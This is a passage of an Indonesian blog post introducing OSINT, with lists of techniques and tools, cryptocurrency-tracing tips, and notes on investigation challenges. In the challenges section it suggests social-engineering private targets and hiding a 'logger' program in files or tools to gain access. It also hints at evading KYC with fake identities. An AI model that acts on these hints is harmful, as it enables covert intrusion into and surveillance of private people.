Ketekunan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT tidak sembarangan orang, HUMINT terdiri dari agen intelejen seperti aparat negara dan lain - lain, seseorang HUMINT dapat dimodali oleh instansi tertentu dan cenderung sulit untuk dilakukan kalangan umum. HUMINT seringkali terlibat dengan urusan pemerintahan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESaya tidak bisa membicarakan ini dengan detail. Dikarenakan ini sangat rumit untuk dijelaskan dan sangat bisa dimanfaatkan oleh orang - orang tidak bertanggung jawab, untuk itu saya akan membagikan sebatas dasar saja. Selebih nya Anda mencari sendiri di dalam informasi terbuka pada artikel ini saya tidak mau menjadi bahan untuk kejahatan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAnda dapat mempelajari lebih luas cabang OSINT dengan keyword yang sudah saya sediakan di atas, Anda dapat menjelajahi melalui sumber terbuka, saya akan memberikan handbook dan cheat sheet OSINT untuk Anda, tautan akan saya berikan di bawah\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETeknik OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOokok, kurang afdol kalau gak bahas teknik OSINT, saya akan menjelaskan teknik OSINT yang paling dasar jika Anda ingin mempelajari secara lebih lanjut Anda dapat membaca handbook yang sudah saya buat. Tautan akan saya berikan di bawah yosh ini adalah teknik paling basic dalam OSINT untuk information gathering dan footprinting di antara nya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDorking\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EReverse Similar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMetadata dan Hash (File Analysis)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMenganalisis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT tools\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda tidak bisa coding (Memprogram) Tidak usah khawatir karena OSINT minim coding tetapi lebih baik Anda memahami tentang coding untuk apa bang? Yess jika Anda bisa memprogram Anda dapat membuat tools Anda sendiri dan exploit jika diperlukan karena beberapa case OSINT perlu keterampilan menganalisis, meretas, exploit dan memahmi sebuah flow apa yang sedang Anda kerjakan contoh malware, exploit dari threat actor (Digital Forensic) Dan hal lainya. Ook sekarang saya akan menjabarkan tools OSINT yang sering digunakan dan powerfull\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMaltego\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESpiderfoot\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EExiftool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERecon-ng\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT Framework\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGet Contact\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin mengetahui secara lebih lanjut silahkan bisa cek tautan di bawah ini\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT Resources\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"OSINT RESOURCES\" border=\"0\" data-original-height=\"988\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/w640-h396\/2.png\" title=\"OSINT RESOURCES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerikut adalah daftar sepuluh alat OSINT terbaik kami:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Recon-ng – PILIHAN EDITOR Ini adalah alat gratis dari proyek open source yang memungkinkan pengguna untuk mengumpulkan, menyusun, dan menghubungkan informasi untuk sumber data open source. Sistem ini berjalan di Docker, sehingga sistem operasi independen dan dapat digunakan di Windows, Linux, macOS, atau Unix\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Shodan Mesin pencari yang mengindeks semua yang ada di internet selain situs web, seperti perangkat IoT, perangkat pintar, kendaraan, dan router. Ini adalah layanan online dan memerlukan langganan untuk mengaksesnya.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. Maltego Alat ini memiliki banyak kegunaan; ia menemukan koneksi antara instance data dan membuat peta. Ini akan membantu Anda untuk mengetahui siapa yang tahu siapa dengan mencari melalui profil media sosial. Tersedia dalam versi gratis dan berbayar, paket ini diinstal pada Windows, macOS, Linux.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. theHarvester Alat ini mencari melalui berbagai sumber data di internet untuk mengumpulkan informasi tentang orang, sistem, perusahaan, atau peristiwa tertentu. Tersedia untuk Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E5. Recorded Future\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah platform cloud yang memberikan akses ke sumber intelijen ancaman dan memungkinkan pengguna untuk mengekstrak kemungkinan aktivitas peretas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. Metagoofil Ini adalah alat pengintai pasif gratis yang menggunakan Google untuk mencari file yang memiliki metadata yang terkait dengan target, mengunduhnya, dan kemudian mengindeksnya untuk informasi yang relevan. Berjalan di Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESearchcode\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAlat pencarian berbasis web gratis yang mengidentifikasi eksploitasi keamanan dalam program yang tersedia untuk umum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E8. GHDB Google Hacking Database adalah database pencarian online gratis dari string pencarian Google yang rumit yang dapat mengekstrak informasi penting tentang sistem target dengan pencarian Google.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E9. SpiderFoot Alat gratis yang melakukan \"sidik jari\" pada suatu topik dengan menghubungkan berbagai penemuan berbeda tentang target tertentu. Berjalan di Windows dan Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E10. OSINT Framework Sebuah sistem online gratis yang menyajikan kumpulan alat investigasi yang terhubung bersama untuk menemukan dan menyajikan informasi tentang target.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBonus tips\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ECryptocurrency investigation\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya akan memberikan bonus untuk Anda, mengenai cryptocurrency investigation. Berbicara mengenai cryptocurrency merupakan hal yang rumit pasal nya cryptocurrency ini bersifat anonim walau transaksi dapat dilihat secara publik dan status akun seperti jumlah saldo dapat dilihat tetapi cryptocurrency sulit untuk di track saya pribadi merasa kesluitan jika ada case yang unsur cryptocurrency karena ini hal yang tidak mudah alias rumit, seseorang dapat merubah address mereka dengan tenggat waktu tertentu misal nya 1 hari, 1 jam dan lain nya. Jika Anda mengetahui electrum wallet salah satu platform wallet yang bisa Anda gunakan menurut saya ini berguna untuk Anda dalam melakukan transaksi\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECryptocurrency sering digunakan untuk pelaku kejahatan seperti scam, fraud, malware. Cryptocurrency bisa dilacak dengan cara identifikasi aktivitas transaksi, profiling address (Rumit) dan lain nya, seseorang yang menegtahui cryptocurrency biasanya mereka tidak akan membagikan address di sosial media dan kalangan publik, dan pertukaran ini tanpa KYC (Know your customer) tetapi banyak platform yang harus menyediakan KYC tetapi hal ini dapat dihindari dengan KYC palsu, misal Anda dapat membayar orang, pengumpulan data dengan iming - iming ini adalah jalan bagi pelaku kejahatan, banyak yang bisa dilakukan untuk melakukan kecurangan silahkan bisa Anda pikir sendiri hahahaha\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlatform :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Blockchain.com\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Flashpoint\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intel471\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tatum\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Ciphertrace\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin cash\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin abuse\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagaimana cara menggunakan platform tersebut? Anda dapat menggunakan Maltego untuk menggunakan nya, cara nya cukup mudah Anda hanya mencari transform apa yang akan digunakan kemudian dapat install di dalam mesin Anda, perlu dipahami beberapa transform Maltego ada yang berbayar Anda perlu berlangganan jika Anda memiliki budget lebih Anda dapat membeli Maltego versi enterprise atau berlangganan transform. Jika Anda sering menggunakan tool ini dan bekerja dengan tool ini tak ada salah nya untuk mengeluarkan budget untuk membeli dan mempermudah pekerjaan Anda\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara melacak dan membuat grafik transaksi Bitcoin yang komprehensif\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses langkah demi langkah untuk menemukan alamat Bitcoin yang penting\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Bitcoin besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara memvisualisasikan aktivitas di jaringan Ethereum\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EBekerja dengan dan mengimpor sumber data eksternal ke Maltego\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Ethereum yang besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: arial; font-size: large;\"\u003ETantangan dalam OSINT?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETantangan di dalam OSINT ada banyak hal salah satu nya adalah jika Anda pada saat investigasi target pribadi yang tertutup ini akan sangat sulit untuk melakukan profiling, sulit bukan berarti tidak bisa Anda dapat melakukan berbagai cara misal melakukan sosial e kepada target. Sosial e tidak mudah apa yang seperti dibayangkan memerlukan startefi dan waktu yang cukup lama untuk menjebak target, contoh Anda dapat melakukan sosial e kemudian Anda mengetahui apa yang ia sedang cari dan disukai atau Anda dapat membuat sebuah program yang berisikan logger Anda dapat memasukan ke dalam tools, file dan lain nya ketika target menjalankan dan membuka maka Anda akan mendapatkan akses. Atau Anda bisa menyamar dan melakukan HUMINT ke target, mencari orang dekat, tetangga untuk mendapatkan informasi target, adapun beberapa hal lain tantangan dari OSINT diantara nya sebagai berikut\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Jumlah\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPlatform media sosial seperti Facebook dan Twitter memiliki miliaran pengguna. Dengan banyaknya data yang tersedia, mungkin sulit untuk menemukan informasi yang relevan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Identifikasi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBanyak platform beroperasi dengan tujuan menjaga kerahasiaan identitas penggunanya (Respect privacy), ini adalah tantangan bagi penyelidik. Selain itu, meningkatnya prevalensi akun palsu (Sockpuppet) di platform ini dapat membuat sangat sulit untuk mengetahui data mana yang akurat, tersedia, dan berguna\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EItu merupakan salah satu tantangan dari OSINT atau penyidik, seorang penyidik yang baik adalah mereka yang bisa bersabar dan menganalisa lebih jauh guna memvalidasi kebenaran. OSINT tidak bisa cepat perlu waktu walaupun ada tools dan gadget yang memadai tidak bisa menjamin proses lebih cepat, semua tergantung dengan strategi Anda dan target Anda seperti apa\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHal penting dalam melakukan investigasi:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Nama\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENama merupakan identitas dari seseorang serta sosial media akun Facebook, Myspace, atau LinkedIn. Namun, ini juga merupakan pengidentifikasi pribadi pertama yang akan dihindari orang untuk digunakan atau diungkapkan jika mereka tidak ingin ditemukan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat Email dan Nomor\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah titik awal yang bagus karena biasanya hanya dibagikan antar akun, dan dengan demikian, individu, yang entah bagaimana terhubung. Jadi, jika dua akun di platform berbeda berbagi nomor telepon atau alamat email yang sama, itu berarti ada tautan di antara mereka. Masalah dengan titik data ini adalah bahwa mereka biasanya tidak mudah dicari (Skype adalah pengecualian) dan tidak ditampilkan pada profil orang yang menarik\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Gambar\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGambar profil melakukan pencarian gambar (Reverse image) dari gambar yang ditemukan di profil mungkin akan mengarahkan Anda ke akun yang dioperasikan oleh orang yang sama. Namun, bisa juga dua orang yang berbeda berpikir bahwa gambar yang ditentukan akan terlihat bagus di profil mereka\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPencarian akun dengan gambar sebagai titik keberangkatan juga jauh lebih sulit karena Anda harus mengandalkan mesin pencari gambar seperti Yandex, PimEyes, yang biasanya bukan fitur yang didukung oleh platform media sosial\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat dan bio\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAlamat dan biografi mungkin merupakan yang paling sulit untuk dieksploitasi. Jarang seorang individu akan mengungkapkan alamat fisik mereka di media sosial. Platform pengepul informasi online seperti Pipl lebih memungkinkan penyelidik untuk beralih dari informasi semacam itu. Di sisi lain, biografi harus selalu dilihat dengan hati-hati karena beberapa individu menautkan akun media sosial mereka menggunakan biografi mereka, Anda dapat melakukan investigasi dengan cara metada, melakukan sosial e, embed program logger dan lain nya\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EMengapa penjahat sulit untuk ditangkap?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/s1280\/bakso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SO BAKSO BAKSO\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/w640-h360\/bakso.jpg\" title=\"SO BAKSO BAKSO\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeseorang penjahat kelas kakap (Tingkat tinggi) Sangat mengerti seluk beluk tentang penyidik. Penjahat yang baik adalah mereka yang tidak mengekspos apapun di sosial media dan kalangan umum, mereka akan tertutup tidak umbar hal berbau kejahatan mereka, misal nya profil Facebook setiap hari nya hanya upload meme, ubah profil, dan lain nya tetapi Anda tidak mengetahui bahwa dia adalah penjahat. Tetapi penjahat bisa saja ter ekpos, hanya perlu waktu ingat seorang penyidik bermain secara group banyak orang dan licik, Anda sendiri dan beberapa orang saja, bayangkan Anda berkelahi 2 vs 20 orang maka jelas 20 orang akan menang. Penyidik seperti intansi bermain keroyokan (Bergerombol) Serta gadget canggih seperti kacamata, korek api bisa merekam, pena bisa merekam, power bank dan dompet bisa merekam, lampu bisa merekam, earphone tanam dan lain nya. Saya tidak berbohong atau terinspirasi dari film tetapi ini ada di dunia nyata seperti mobil di design khusus untuk penyamaraan seperti mobil tua, reot tetapi ada sesuatu di dalam nya yang Anda tidak diketahui, hal yang dilakukan penjahat biasa nya adalah melakukan\u0026nbsp;sockpuppet, menyamar, menghilangkan jejak setiap melakukan kejahatan\u0026nbsp;\u0026nbsp;contoh nya membuat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esockpuppet secara organik, bertukar file melalui onion share, penguncian pesan dan tidak cenderung ekspos di sosial media seperti Twiter, Facebook. Bahkan penajhat terbaik adalah mereka tidak mengekspos email, photo dan lain - lain yang membahayakan diri nya\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeorang penyidik bisa menyamar berbgai hal misal menjadi pelacur, menjadi guru, mahasiswa, reporter dan lain nya. Seorang penyidik susah diidentifikasi misal nya seorang penyidik tidak harus berbadan tegap, menyamar menjadi pelaku kejahatan, bergabung dalam geng penjahat dan lain nya, Anda tidak bisa menemukan parameter penyidik, maka langkah terbaik bagi penjahat adalah biasa 